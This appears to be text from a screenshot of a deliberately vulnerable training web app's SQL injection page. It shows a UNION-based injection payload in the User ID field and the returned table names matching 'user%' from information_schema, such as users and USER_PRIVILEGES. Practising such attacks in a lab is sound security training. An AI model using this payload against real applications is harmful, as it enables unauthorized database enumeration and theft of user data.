 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user